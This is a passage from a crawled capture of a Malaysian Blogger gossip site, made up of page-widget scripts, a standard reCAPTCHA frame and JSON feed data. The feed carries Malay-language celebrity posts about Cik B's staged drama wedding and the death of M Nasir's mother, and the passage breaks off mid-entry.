href\x3d\x22https://www.siakapkeli.me/feeds/4902706451176829098/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4742541693821454', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4902706451176829098', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEhPZoua4LGvPO-rKke3XYtYpeSzRGMgGZUh3RDBBP-LDNiL-pMj0vOY6x52s1VpR8vFimhHvMUof95fq-ACercvHGzg5oQ5RpnAr8frYnXslFXUC9ZF5mHdbZFaJ0-1vHObAQ5zE01cEgzv2SVkAVgTdrOvqVuHMVpajjVHdohqwplqNgNsKWHP8yxHkF4\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEhPZoua4LGvPO-rKke3XYtYpeSzRGMgGZUh3RDBBP-LDNiL-pMj0vOY6x52s1VpR8vFimhHvMUof95fq-ACercvHGzg5oQ5RpnAr8frYnXslFXUC9ZF5mHdbZFaJ0-1vHObAQ5zE01cEgzv2SVkAVgTdrOvqVuHMVpajjVHdohqwplqNgNsKWHP8yxHkF4\x3ds16000', 'pageName': '\x22Eeeeeee.. MUKA DIA DAH MACAM *******\x22 - Semakin ANEH, Satu Malaysia TERKEJUT Dengan Perubahan Muka Fatiya Latiff Terkini', 'pageTitle': 'SIAKAPKELI: \x22Eeeeeee.. MUKA DIA DAH MACAM *******\x22 - Semakin ANEH, Satu Malaysia TERKEJUT Dengan Perubahan Muka Fatiya Latiff Terkini'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\x22Eeeeeee.. MUKA DIA DAH MACAM *******\x22 - Semakin ANEH, Satu Malaysia TERKEJUT Dengan Perubahan Muka Fatiya Latiff Terkini', 'description': '\xa0 Meskipun jarang dilihat di kaca TV membintangi drama bersiri namun Fatiya Latiff sering menjadi bualan ramai peminat di media sosial. Anta...', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEhPZoua4LGvPO-rKke3XYtYpeSzRGMgGZUh3RDBBP-LDNiL-pMj0vOY6x52s1VpR8vFimhHvMUof95fq-ACercvHGzg5oQ5RpnAr8frYnXslFXUC9ZF5mHdbZFaJ0-1vHObAQ5zE01cEgzv2SVkAVgTdrOvqVuHMVpajjVHdohqwplqNgNsKWHP8yxHkF4\x3ds16000', 'url': 'https://www.siakapkeli.me/2023/08/eeeeeee-muka-dia-dah-macam-semakin-aneh.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4902706451176829098}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'brand', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'main-menu-label', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'main-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.siakapkeli.me/', 'title': 'HOME'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main-menu', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'sub-menu-label', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sub-menu', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'home-layout-label', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'home-layout', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'home-layout', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'home-layout', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'home-layout', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'content', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'follow-us', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'navbar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Rs-GfhwkxAMCqDXAUAqJIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769129249759');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.siakapkeli.me/feeds/posts/default/-/ARTIS?max-results=0&alt=json-in-script&callback=jsonp1769129246070
body_size: 461
content:
// API callback
jsonp1769129246070({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-360916010982735376"},"updated":{"$t":"2025-12-19T20:00:00.907+08:00"},"category":[{"term":"ARTIS"},{"term":"BERITA SEMASA"},{"term":"KESIHATAN"},{"term":"TIPS"}],"title":{"type":"text","$t":"SIAKAPKELI"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.siakapkeli.me\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/-\/ARTIS?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siakapkeli.me\/search\/label\/ARTIS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"345"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.siakapkeli.me/feeds/posts/default/-/ARTIS?max-results=4&start-index=230&alt=json-in-script&callback=jsonp1769129246071
body_size: 5936
content:
// API callback
jsonp1769129246071({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-360916010982735376"},"updated":{"$t":"2025-12-19T20:00:00.907+08:00"},"category":[{"term":"ARTIS"},{"term":"BERITA SEMASA"},{"term":"KESIHATAN"},{"term":"TIPS"}],"title":{"type":"text","$t":"SIAKAPKELI"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.siakapkeli.me\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/-\/ARTIS?alt=json-in-script\u0026start-index=230\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siakapkeli.me\/search\/label\/ARTIS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/-\/ARTIS\/-\/ARTIS?alt=json-in-script\u0026start-index=226\u0026max-results=4"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/-\/ARTIS\/-\/ARTIS?alt=json-in-script\u0026start-index=234\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"345"},"openSearch$startIndex":{"$t":"230"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-360916010982735376.post-1429237299845770229"},"published":{"$t":"2023-03-27T16:14:00.001+08:00"},"updated":{"$t":"2023-03-27T16:14:06.441+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"}],"title":{"type":"text","$t":"DUA HATI KINI BERSATU ! TAHNIAH CIK B SAH BERGELAR ISTERI"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9EjdTZ6G1YWkAhFejhOTfFnxVDRvYRVdKN3SJFGsRZyNN79r6DM3FerCv-hGdy4FhYo4Jg4MvRe_SB3FQwzR0fVVzKRcYUg6nD3mnQZN20-04r0rCKmW9PJglawRKT2Xn_1qV0S61sH0BO7v8OAjWNUdZDOgcHKQfIjs2UBw22fHCdWhGP0kZ8ayI\/s1024\/MXl2BfAb-cikbkawin-1-1024x538%20copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"538\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9EjdTZ6G1YWkAhFejhOTfFnxVDRvYRVdKN3SJFGsRZyNN79r6DM3FerCv-hGdy4FhYo4Jg4MvRe_SB3FQwzR0fVVzKRcYUg6nD3mnQZN20-04r0rCKmW9PJglawRKT2Xn_1qV0S61sH0BO7v8OAjWNUdZDOgcHKQfIjs2UBw22fHCdWhGP0kZ8ayI\/s16000\/MXl2BfAb-cikbkawin-1-1024x538%20copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESemenjak 23 November lalu, kecoh la kononnya anak kepada usahawan terkenal, iaitu Cik B sedang menjalin cinta bersama dengan jejaka kacak putih melepak, Aniq Suhair.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cimg alt=\"\" class=\"size-full wp-image-63909 aligncenter\" height=\"446\" sizes=\"(max-width: 563px) 100vw, 563px\" src=\"https:\/\/assets.hotfm.audio\/2020\/11\/aniqcikb1.jpg\" srcset=\"https:\/\/assets.hotfm.com.my\/2020\/11\/aniqcikb1-24x19.jpg 24w, https:\/\/assets.hotfm.com.my\/2020\/11\/aniqcikb1-36x29.jpg 36w, https:\/\/assets.hotfm.com.my\/2020\/11\/aniqcikb1-48x38.jpg 48w, https:\/\/assets.hotfm.com.my\/2020\/11\/aniqcikb1-300x238.jpg 300w, https:\/\/assets.hotfm.audio\/2020\/11\/aniqcikb1.jpg 563w\" style=\"backface-visibility: hidden; background-color: white; border: 0px; box-sizing: border-box; clear: both; color: #232323; display: block; font-family: \u0026quot;Roboto Condensed\u0026quot;; font-size: 18px; height: auto; margin: 0px auto 1.4em; max-width: 100%; outline: none !important; padding: 0px; text-align: center !important; word-break: break-word;\" width=\"563\" \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EWalaupun ‘kisah cinta’ mereka itu menjadi bualan hangat tetapi ada juga yang tidak senang duduk dengan berita itu.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETapi jangan risau, ‘cinta’ mereka itu hanya la lakonan semata-mata begi memberikan feel di dalam drama Lelaki Lingkungan Cinta lakonan mereka sendiri yang sudah menemui penamat pada 25 November yang lalu.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelepas berakhirnya drama tersebut, rata-rata netizen berasa lega hati kerana hubungan cinta itu hanya la rekaan semata-mata.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cimg alt=\"\" class=\"size-full wp-image-64099 aligncenter\" height=\"454\" sizes=\"(max-width: 530px) 100vw, 530px\" src=\"https:\/\/assets.hotfm.audio\/2020\/11\/kawin12a.jpg\" srcset=\"https:\/\/assets.hotfm.com.my\/2020\/11\/kawin12a-24x21.jpg 24w, https:\/\/assets.hotfm.com.my\/2020\/11\/kawin12a-36x31.jpg 36w, https:\/\/assets.hotfm.com.my\/2020\/11\/kawin12a-48x41.jpg 48w, https:\/\/assets.hotfm.com.my\/2020\/11\/kawin12a-300x257.jpg 300w, https:\/\/assets.hotfm.audio\/2020\/11\/kawin12a.jpg 530w\" style=\"backface-visibility: hidden; background-color: white; border: 0px; box-sizing: border-box; clear: both; color: #232323; display: block; font-family: \u0026quot;Roboto Condensed\u0026quot;; font-size: 18px; height: auto; margin: 0px auto 1.4em; max-width: 100%; outline: none !important; padding: 0px; text-align: center !important; word-break: break-word;\" width=\"530\" \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMaklum la, Cik B kan masih di bawah umur, mana boleh nak bercinta ni kan, marah Dato’ Sri Vida nanti kalau anak dia bercinta waktu masih bersekolah.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENetizen turut meninggalkan ucapan tahniah di ruangan komen posting video Instagram Cik B.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cimg alt=\"\" class=\"size-full wp-image-64098 aligncenter\" height=\"1080\" sizes=\"(max-width: 712px) 100vw, 712px\" src=\"https:\/\/assets.hotfm.audio\/2020\/11\/WhatsApp-Image-2020-11-26-at-12.35.23.jpeg\" srcset=\"https:\/\/assets.hotfm.com.my\/2020\/11\/WhatsApp-Image-2020-11-26-at-12.35.23-16x24.jpeg 16w, https:\/\/assets.hotfm.com.my\/2020\/11\/WhatsApp-Image-2020-11-26-at-12.35.23-24x36.jpeg 24w, https:\/\/assets.hotfm.com.my\/2020\/11\/WhatsApp-Image-2020-11-26-at-12.35.23-32x48.jpeg 32w, https:\/\/assets.hotfm.com.my\/2020\/11\/WhatsApp-Image-2020-11-26-at-12.35.23-198x300.jpeg 198w, https:\/\/assets.hotfm.com.my\/2020\/11\/WhatsApp-Image-2020-11-26-at-12.35.23-675x1024.jpeg 675w, https:\/\/assets.hotfm.audio\/2020\/11\/WhatsApp-Image-2020-11-26-at-12.35.23.jpeg 712w\" style=\"backface-visibility: hidden; background-color: white; border: 0px; box-sizing: border-box; clear: both; color: #232323; display: block; font-family: \u0026quot;Roboto Condensed\u0026quot;; font-size: 18px; height: auto; margin: 0px auto 1.4em; max-width: 100%; outline: none !important; padding: 0px; text-align: center !important; word-break: break-word;\" width=\"712\" \/\u003E\u003Cimg alt=\"\" class=\"size-full wp-image-64097 aligncenter\" height=\"1080\" sizes=\"(max-width: 696px) 100vw, 696px\" src=\"https:\/\/assets.hotfm.audio\/2020\/11\/WhatsApp-Image-2020-11-26-at-12.35.22.jpeg\" srcset=\"https:\/\/assets.hotfm.com.my\/2020\/11\/WhatsApp-Image-2020-11-26-at-12.35.22-15x24.jpeg 15w, https:\/\/assets.hotfm.com.my\/2020\/11\/WhatsApp-Image-2020-11-26-at-12.35.22-23x36.jpeg 23w, https:\/\/assets.hotfm.com.my\/2020\/11\/WhatsApp-Image-2020-11-26-at-12.35.22-31x48.jpeg 31w, https:\/\/assets.hotfm.com.my\/2020\/11\/WhatsApp-Image-2020-11-26-at-12.35.22-193x300.jpeg 193w, https:\/\/assets.hotfm.com.my\/2020\/11\/WhatsApp-Image-2020-11-26-at-12.35.22-660x1024.jpeg 660w, https:\/\/assets.hotfm.audio\/2020\/11\/WhatsApp-Image-2020-11-26-at-12.35.22.jpeg 696w\" style=\"backface-visibility: hidden; background-color: white; border: 0px; box-sizing: border-box; clear: both; color: #232323; display: block; font-family: \u0026quot;Roboto Condensed\u0026quot;; font-size: 18px; height: auto; margin: 0px auto 1.4em; max-width: 100%; outline: none !important; padding: 0px; text-align: center !important; word-break: break-word;\" width=\"696\" \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETapi apa yang lagi kelakar ialah Cik B sempat lagi buat video TikTok dekat atas pelamin tu, siap tunjuk hand sign dia ya, geram je tengok Cik B dengan Aniq ni tau!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAgaknya apa la reaksi DSV bila tengok anak kesayangan dia ni duduk dekat atas pelamin tu ya?\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETengah terbayang DSV punya gelak ni tau!\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/1429237299845770229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/1429237299845770229"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siakapkeli.me\/2023\/03\/dua-hati-kini-bersatu-tahniah-cik-b-sah.html","title":"DUA HATI KINI BERSATU ! TAHNIAH CIK B SAH BERGELAR ISTERI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9EjdTZ6G1YWkAhFejhOTfFnxVDRvYRVdKN3SJFGsRZyNN79r6DM3FerCv-hGdy4FhYo4Jg4MvRe_SB3FQwzR0fVVzKRcYUg6nD3mnQZN20-04r0rCKmW9PJglawRKT2Xn_1qV0S61sH0BO7v8OAjWNUdZDOgcHKQfIjs2UBw22fHCdWhGP0kZ8ayI\/s72-c\/MXl2BfAb-cikbkawin-1-1024x538%20copy.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-360916010982735376.post-188961107421028594"},"published":{"$t":"2023-03-27T10:22:00.003+08:00"},"updated":{"$t":"2023-03-27T11:24:57.407+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"}],"title":{"type":"text","$t":"Salam Takziah Sama-sama kita doakan Berita Sedih Buat Peminat Mnasir"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLq0QxC1h4gtido3TeMX7NpCbl395Vugn0OnZ-to89l3SLF-crS_tyVQRZ6ip7VmTjorfAj80SUKpGyvzhUe37Nt2a5_Z0oV3jcgrzZrzaXaNyy4l9eFcDhTr3wYWp3XWuwU0ZUUm2Crxh-Eh_hzZDt1CWXOYcjRXeJyrzz5rJ6Z_c9Z4kvoG9m2Ce\/s1200\/Image-32-3%20copy.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLq0QxC1h4gtido3TeMX7NpCbl395Vugn0OnZ-to89l3SLF-crS_tyVQRZ6ip7VmTjorfAj80SUKpGyvzhUe37Nt2a5_Z0oV3jcgrzZrzaXaNyy4l9eFcDhTr3wYWp3XWuwU0ZUUm2Crxh-Eh_hzZDt1CWXOYcjRXeJyrzz5rJ6Z_c9Z4kvoG9m2Ce\/s16000\/Image-32-3%20copy.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EKUALA LUMPUR: Ibu Datuk M Nasir iaitu Aesah Yahya meninggal dunia pada usia 88 tahun di kediamannya di Singapura, kira-kira jam 4.15 petang tadi, akibat sakit tua.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EIsteri M Nasir, Datin Marlia Musa berkongsi berita sedih itu di Instagram (IG), kira-kira sejam lalu.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\"Bonda kesayangan kami, Hajjah Aesah Yahya baru sahaja meninggalkan kami ke negeri abadi,\" tulisnya dalam hantaran berkenaan.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EMeninjau ruang komen, ramai pengikut dan teman industri komposer dan penyanyi itu mengucapkan takziah kepada M Nasir dan Marlia serta mendoakan mereka tabah menghadapi ujian.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAntara selebriti yang menzahirkan ucapan takziah adalah Alif Satar, Elly Mazlein, Nad Zainal dan Haiza Hanafi.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCZ4ai7sLjnBYy-EXl1-T6sdcOqYJGx2q6o1KQzg7Qfaq1jWYmMpDJr-i7w3kLQBYUZ2EdpodL2P0VQJOJ7Ym9GME0Z24rMoXHLnpiLsg_J7R8V_zOLqFHlQCZrSVT3HyuajUsvopkJIyrhB0YPU941UeRxL2fNTlqEvORomJaJt-315IvVdbNYrfZ\/s962\/ASWWWQDD.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"541\" data-original-width=\"962\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCZ4ai7sLjnBYy-EXl1-T6sdcOqYJGx2q6o1KQzg7Qfaq1jWYmMpDJr-i7w3kLQBYUZ2EdpodL2P0VQJOJ7Ym9GME0Z24rMoXHLnpiLsg_J7R8V_zOLqFHlQCZrSVT3HyuajUsvopkJIyrhB0YPU941UeRxL2fNTlqEvORomJaJt-315IvVdbNYrfZ\/s16000\/ASWWWQDD.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EMarlia mengumumkan pemergian ibu mentua melalui hantaran Instagram (IG), malam tadi. Foto IG Marlia Musa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EM Nasir adalah anak keempat daripada sembilan adik-beradik.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPada Januari 2021, M Nasir ditimpa dugaan apabila bapa tersayang, Mohamed Sam menghembuskan nafas terakhir pada usia 96 tahun akibat sakit tua.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EBagaimanapun, komposer yang bergelar sifu itu tidak dapat hadir ke pengebumian arwah bapanya di Singapura, akibat sekatan perjalanan berikutan pandemik COVID-19.\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/188961107421028594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/360916010982735376\/posts\/default\/188961107421028594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siakapkeli.me\/2023\/03\/salam-takziah-sama-sama-kita-doakan_26.html","title":"Salam Takziah Sama-sama kita doakan Berita Sedih Buat Peminat 